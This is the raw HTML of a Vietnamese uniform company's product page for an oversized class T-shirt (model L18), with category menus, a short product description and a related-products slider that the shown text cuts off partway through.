<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBCMLPT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-385"><a href="https://kinguniform.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-386"><a href="https://kinguniform.vn/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-387"><a href="https://kinguniform.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
                        </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://kinguniform.vn/" title="May đồng phục Kinguniform - Công ty may mặc số 1 Việt Nam" rel="home">
    <img width="200" height="100" src="https://kinguniform.vn/wp-content/uploads/2020/07/logo-kinguniform-1.png" class="header_logo header-logo" alt="May đồng phục Kinguniform"/><img  width="200" height="100" src="https://kinguniform.vn/wp-content/uploads/2020/07/logo-kinguniform.png" class="header-logo-dark" alt="May đồng phục Kinguniform"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-large nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-78 has-dropdown"><a href="#" class="nav-top-link">May đồng phục<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-bold dropdown-uppercase'>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-222 nav-dropdown-col"><a href="https://kinguniform.vn/dong-phuc-cong-ty/">Đồng phục công ty</a>
	<ul class='nav-column nav-dropdown-bold dropdown-uppercase'>
		<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-228"><a href="https://kinguniform.vn/dong-phuc-nhan-vien/">Đồng phục nhân viên</a></li>
		<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-219"><a href="https://kinguniform.vn/dong-phuc-bao-ve/">Đồng phục bảo vệ</a></li>
		<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-220"><a href="https://kinguniform.vn/dong-phuc-cong-nhan/">Đồng phục công nhân</a></li>
	</ul>
</li>
	<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-221 nav-dropdown-col"><a href="https://kinguniform.vn/dong-phuc-cong-so/">Đồng phục công sở</a>
	<ul class='nav-column nav-dropdown-bold dropdown-uppercase'>
		<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-240"><a href="https://kinguniform.vn/dong-phuc-cong-so-nu/">Đồng phục công sở nữ</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-239"><a href="https://kinguniform.vn/dong-phuc-cong-so-nam/">Đồng phục công sở nam</a></li>
	</ul>
</li>
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-224 nav-dropdown-col"><a href="https://kinguniform.vn/dong-phuc-hoc-sinh/">Đồng phục học sinh</a>
	<ul class='nav-column nav-dropdown-bold dropdown-uppercase'>
		<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-226"><a href="https://kinguniform.vn/dong-phuc-mam-non/">Đồng phục mầm non</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-236"><a href="https://kinguniform.vn/ao-khoac-dong-phuc-hoc-sinh/">Áo khoác đồng phục học sinh</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-238"><a href="https://kinguniform.vn/dong-phuc-hoc-sinh-tieu-hoc/">Đồng phục học sinh tiểu học</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-237"><a href="https://kinguniform.vn/dong-phuc-hoc-sinh-cap-2/">Đồng phục học sinh cấp 2</a></li>
		<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4526"><a href="https://kinguniform.vn/dong-phuc-hoc-sinh-cap-3/">Đồng phục học sinh cấp 3</a></li>
		<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4528"><a href="https://kinguniform.vn/vay-hoc-sinh-tieu-hoc/">Váy học sinh tiểu học</a></li>
	</ul>
</li>
	<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-234 nav-dropdown-col"><a href="https://kinguniform.vn/dong-phuc-nha-hang-khach-san/">Đồng phục Nhà hàng Khách sạn</a>
	<ul class='nav-column nav-dropdown-bold dropdown-uppercase'>
		<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-225"><a href="https://kinguniform.vn/dong-phuc-nha-hang-khach-san/">Đồng phục nhà hàng</a></li>
		<li id="menu-item-3084" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-3084"><a href="https://kinguniform.vn/dong-phuc-nha-hang-khach-san/">Đồng phục khách sạn</a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-233"><a href="https://kinguniform.vn/dong-phuc-bep/">Đồng phục bếp</a></li>
		<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4529"><a href="https://kinguniform.vn/dong-phuc-buong-phong/">Đồng phục buồng phòng</a></li>
		<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4530"><a href="https://kinguniform.vn/dong-phuc-le-tan/">Đồng phục lễ tân</a></li>
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4531"><a href="https://kinguniform.vn/dong-phuc-phuc-vu-ban/">Đồng phục phục vụ bàn</a></li>
	</ul>
</li>
	<li id="menu-item-235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-235 nav-dropdown-col"><a href="#">Đồng phục Ngành nghề</a>
	<ul class='nav-column nav-dropdown-bold dropdown-uppercase'>
		<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-229"><a href="https://kinguniform.vn/dong-phuc-spa/">Đồng phục spa</a></li>
		<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-231"><a href="https://kinguniform.vn/dong-phuc-y-te/">Đồng phục y tế</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-241"><a href="https://kinguniform.vn/dong-phuc-pg/">Đồng phục pg</a></li>
		<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-262"><a href="https://kinguniform.vn/dong-phuc-quan-cafe-tra-sua/">Đồng phục quán Cafe &#8211; Trà sữa</a></li>
		<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-223"><a href="https://kinguniform.vn/dong-phuc-du-lich/">Đồng phục du lịch</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-243"><a href="https://kinguniform.vn/dong-phuc-the-duc-the-thao/">Đồng phục thể dục thể thao</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-4873 has-dropdown"><a href="https://kinguniform.vn/ao-thun-dong-phuc/" class="nav-top-link">Áo thun đồng phục<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-bold dropdown-uppercase'>
	<li id="menu-item-4875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4875"><a href="https://kinguniform.vn/ao-thun-cong-ty/">Áo thun công ty</a></li>
	<li id="menu-item-4876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4876"><a href="https://kinguniform.vn/ao-thun-quang-cao/">Áo thun quảng cáo</a></li>
	<li id="menu-item-4877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4877"><a href="https://kinguniform.vn/ao-thun-su-kien/">Áo thun sự kiện</a></li>
	<li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4988"><a href="https://kinguniform.vn/ao-thun-cong-so/">Áo thun công sở</a></li>
	<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5001"><a href="https://kinguniform.vn/ao-thun-cong-nhan/">Áo thun công nhân</a></li>
</ul>
</li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-218"><a href="https://kinguniform.vn/dong-phuc-bao-ho-lao-dong/" class="nav-top-link">Đồng phục bảo hộ lao động</a></li>
<li id="menu-item-4874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4874"><a href="https://kinguniform.vn/ao-khoac-dong-phuc/" class="nav-top-link">Áo khoác đồng phục</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-133 has-dropdown"><a href="#" class="nav-top-link">May áo<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-bold dropdown-uppercase'>
	<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children  menu-item-245 nav-dropdown-col"><a href="https://kinguniform.vn/ao-dong-phuc-lop/">Áo lớp</a>
	<ul class='nav-column nav-dropdown-bold dropdown-uppercase'>
		<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-247"><a href="https://kinguniform.vn/ao-lop-co-co/">Áo lớp có cổ</a></li>
		<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-249"><a href="https://kinguniform.vn/ao-lop-so-mi/">Áo lớp sơ mi</a></li>
		<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active  menu-item-248"><a href="https://kinguniform.vn/ao-lop-oversize/">Áo lớp oversize</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-246"><a href="https://kinguniform.vn/ao-hop-lop/">Áo họp lớp &#8211; Áo kỷ niệm ra trường</a></li>
	</ul>
</li>
	<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-251 nav-dropdown-col"><a href="https://kinguniform.vn/ao-dong-phuc-nhom/">Áo đồng phục nhóm</a>
	<ul class='nav-column nav-dropdown-bold dropdown-uppercase'>
		<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-252"><a href="https://kinguniform.vn/dong-phuc-gia-dinh/">Áo đồng phục gia đình</a></li>
		<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-253"><a href="https://kinguniform.vn/dong-phuc-ao-team-building/">Đồng phục team building</a></li>
		<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-256"><a href="https://kinguniform.vn/dong-phuc-di-bien/">Đồng phục đi biển</a></li>
	</ul>
</li>
	<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-255 nav-dropdown-col"><a href="https://kinguniform.vn/ao-thun-dong-phuc/">Áo thun đồng phục</a>
	<ul class='nav-column nav-dropdown-bold dropdown-uppercase'>
		<li id="menu-item-4521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4521"><a href="https://kinguniform.vn/ao-thun-cong-ty/">Áo thun công ty</a></li>
		<li id="menu-item-4522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4522"><a href="https://kinguniform.vn/ao-thun-quang-cao/">Áo thun quảng cáo</a></li>
		<li id="menu-item-4523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4523"><a href="https://kinguniform.vn/ao-thun-su-kien/">Áo thun sự kiện</a></li>
		<li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4987"><a href="https://kinguniform.vn/ao-thun-cong-so/">Áo thun công sở</a></li>
	</ul>
</li>
	<li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-384 nav-dropdown-col"><a href="#">Áo khác</a>
	<ul class='nav-column nav-dropdown-bold dropdown-uppercase'>
		<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-254"><a href="https://kinguniform.vn/ao-so-mi-dong-phuc/">Áo sơ mi đồng phục</a></li>
		<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-250"><a href="https://kinguniform.vn/ao-khoac-dong-phuc/">Áo khoác đồng phục</a></li>
		<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-257"><a href="https://kinguniform.vn/quan-ao-golf/">Quần áo Golf</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-232 has-dropdown"><a href="#" class="nav-top-link">Phụ kiện<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-bold dropdown-uppercase'>
	<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-258"><a href="https://kinguniform.vn/may-balo-dong-phuc/">May balo đồng phục</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-259"><a href="https://kinguniform.vn/may-tap-de-dong-phuc/">May tạp dề đồng phục</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-260"><a href="https://kinguniform.vn/mu-dong-phuc/">Mũ đồng phục</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-large nav-spacing-xlarge nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="tel:0778607060" class="button primary"  style="border-radius:99px;">
    <span>Call: 0778.60.70.60</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://kinguniform.vn" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs"><a href="https://kinguniform.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://kinguniform.vn/ao-dong-phuc-lop/">Áo đồng phục lớp</a> <span class="divider">&#47;</span> <a href="https://kinguniform.vn/ao-lop-oversize/">Áo lớp oversize</a></nav></div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center">
		   		   </div><!-- .flex-right -->
	</div><!-- flex-row -->
</div><!-- .page-title -->

<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div><!-- /.container -->
<div id="product-3923" class="product type-product post-3923 status-publish first instock product_cat-ao-lop-oversize has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-main">
 <div class="row content-row row-divided row-large">

 	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
		<aside id="woocommerce_products-3" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Các Mẫu Sản Phẩm Mới</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://kinguniform.vn/dong-phuc-spa/dong-phuc-ky-thuat-vien-spa-king-s18/">
		<img width="100" height="100" src="https://kinguniform.vn/wp-content/uploads/2020/07/dong-phuc-spa-king-18-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" />		<span class="product-title">Đồng phục kỹ thuật viên spa KING S18</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://kinguniform.vn/dong-phuc-spa/dong-phuc-le-tan-spa-king-s16/">
		<img width="100" height="100" src="https://kinguniform.vn/wp-content/uploads/2020/07/dong-phuc-spa-king-16-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" />		<span class="product-title">Đồng phục lễ tân spa KING S16</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://kinguniform.vn/dong-phuc-spa/dong-phuc-spa-nu-dep-king-s15/">
		<img width="100" height="100" src="https://kinguniform.vn/wp-content/uploads/2020/07/dong-phuc-spa-king-15-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" />		<span class="product-title">Đồng phục spa nữ đẹp KING S15</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://kinguniform.vn/dong-phuc-spa/dong-phuc-le-tan-spa-king-b12/">
		<img width="100" height="100" src="https://kinguniform.vn/wp-content/uploads/2020/07/dong-phuc-spa-king-12-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" />		<span class="product-title">Đồng phục lễ tân spa KING B12</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://kinguniform.vn/dong-phuc-spa/dong-phuc-cho-nhan-vien-massage-king-s04/">
		<img width="100" height="100" src="https://kinguniform.vn/wp-content/uploads/2020/07/dong-phuc-spa-king-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" />		<span class="product-title">Đồng phục cho nhân viên massage KING S04</span>
	</a>

				
	
	</li>
</ul></aside>	</div><!-- col large-3 -->

	<div class="col large-9">
		<div class="row">
			<div class="large-6 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://kinguniform.vn/wp-content/uploads/2020/07/ao-lop-oversize-king-9-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://kinguniform.vn/wp-content/uploads/2020/07/ao-lop-oversize-king-9.jpg"><img width="510" height="714" src="https://kinguniform.vn/wp-content/uploads/2020/07/ao-lop-oversize-king-9-510x714.jpg" class="wp-post-image skip-lazy" alt="" title="Print" data-caption="" data-src="https://kinguniform.vn/wp-content/uploads/2020/07/ao-lop-oversize-king-9.jpg" data-large_image="https://kinguniform.vn/wp-content/uploads/2020/07/ao-lop-oversize-king-9.jpg" data-large_image_width="576" data-large_image_height="806" srcset="https://kinguniform.vn/wp-content/uploads/2020/07/ao-lop-oversize-king-9-510x714.jpg 510w, https://kinguniform.vn/wp-content/uploads/2020/07/ao-lop-oversize-king-9-286x400.jpg 286w, https://kinguniform.vn/wp-content/uploads/2020/07/ao-lop-oversize-king-9-572x800.jpg 572w, https://kinguniform.vn/wp-content/uploads/2020/07/ao-lop-oversize-king-9.jpg 576w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>


			</div>


			<div class="product-info summary entry-summary col col-fit product-summary text-left">
				<h1 class="product-title entry-title">
	Áo lớp Oversize L18</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<p>Kiểu dáng Body vừa vặn</p>
<p>Chất liệu vải cao cấp, thoáng mát</p>
<p>Không phai, không xù, không ngả màu khi giặt</p>
<p>Đủ các loại màu sắc</p>
<p>Giá: Liên hệ tùy chất liệu</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="https://kinguniform.vn/ao-lop-oversize/" rel="tag">Áo lớp oversize</a></span>
	
	
</div>

			</div><!-- .summary -->


			</div><!-- .row -->
			<div class="product-footer">
			
	<div class="woocommerce-tabs container tabbed-content">
		<ul class="product-tabs  nav small-nav-collapse tabs nav nav-uppercase nav-tabs nav-normal nav-left">
							<li class="ctdt_tab_tab  active">
					<a href="#tab-ctdt_tab">Quy Trình</a>
				</li>
					</ul>
		<div class="tab-panels">
		
			<div class="panel entry-content active" id="tab-ctdt_tab">
        				<img src="https://maymacvina.com/wp-content/uploads/2020/03/quy-trinh-may-mac.jpg">			</div>

				</div><!-- .tab-panels -->
	</div><!-- .tabbed-content -->


  <div class="related related-products-wrapper product-section">

    <h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
      Sản phẩm tương tự    </h3>

      
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
      
        
<div class="product-small col has-hover product type-product post-3922 status-publish instock product_cat-ao-lop-oversize has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://kinguniform.vn/ao-lop-oversize/ao-lop-oversize-l17/">
					<img width="247" height="296" src="https://kinguniform.vn/wp-content/uploads/2020/07/ao-lop-oversize-king-8-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><h3 class="woocommerce-loop-product_title">Áo lớp Oversize L17</h3></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-3921 status-publish instock product_cat-ao-lop-oversize has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://kinguniform.vn/ao-lop-oversize/ao-lop-oversize-l16/">
					<img width="247" height="296" src="https://kinguniform.vn/wp-content/uploads/2020/07/ao-lop-oversize-king-7-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="áo lớp oversize" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><h3 class="woocommerce-loop-product_title">Áo lớp Oversize L16</h3></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-3920 status-publish last instock product_cat-ao-lop-oversize has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://kinguniform.vn/ao-lop-oversize/ao-lop-oversize-l15/">
					<img width="247" height="296" src="https://kinguniform.vn/wp-content/uploads/2020/07/ao-lop-oversize-king-6-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><h3 class="woocommerce-loop-product_title">Áo lớp Oversize L15</h3></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-3916 status-publish first instock product_cat-ao-lop-oversize has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://kinguniform.vn/ao-lop-oversize/ao-lop-oversize-l11/">
					<img width="247" height="296" src="https://kinguniform.vn/wp-content/uploads/2020/07/ao-lop-oversize-king-2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><h3 class="woocommerce-loop-product_title">Áo lớp Oversize L11</h3></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-3918 status-publish instock product_cat-ao-lop-oversize has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://kinguniform.vn/ao-lop-oversize/ao-lop-oversize-l13/">
					<img width="247" height="296" src="https://kinguniform.vn/wp-content/uploads/2020/07/ao-lop-oversize-king-4-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
